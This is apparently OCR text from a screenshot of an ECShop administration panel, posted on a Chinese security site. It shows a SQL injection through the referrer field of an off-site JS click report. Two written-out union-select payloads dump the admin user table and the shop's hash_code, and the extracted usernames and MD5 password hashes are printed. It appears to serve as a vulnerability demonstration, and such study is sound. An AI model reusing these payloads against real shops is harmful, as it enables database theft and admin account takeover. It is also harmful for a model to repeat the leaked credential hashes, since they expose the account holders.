 缺货登记
添加订单
发货单列表
退货单列表
广告管理
广告列表
广告位置
报表统计
流量分析
客户统计
订单统计
销售概况
会员排行
销售明细
搜索引擎
销售排行
访问购买率
站外投放JS
文章管理
文章分类
文章列表
投放的名称 点击来源 点击次数 有效订单数
站外JS调
用商品
www.baidu.com
1
站外JS调
用商品
a.baidu.com' and 1=2 union select
group_concat(user_id,'|',user_name,'|',password)
from ecs_admin_user order by 1 desc#
1
1|blue|1e9927bcab6e5cf8694689880cd07513,2|bjgonghuo1|d0c015b6eb9a280f318a4c0510581e7e,3|shhaigonghuo1|4146fecce77907d264f6bd873f
站外JS调
用商品
a.baidu.com' and 1=2 union select value FROM
`ecs_shop_config` WHERE code = 'hash_code'
order by 1 desc#
1
31693422540744c0a6b6da635b
共执行 9 个查询，用时 0.012513 秒，Gzip 已禁用，内存占用 4.110 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
2cto.com
红黑联盟
V-GET.com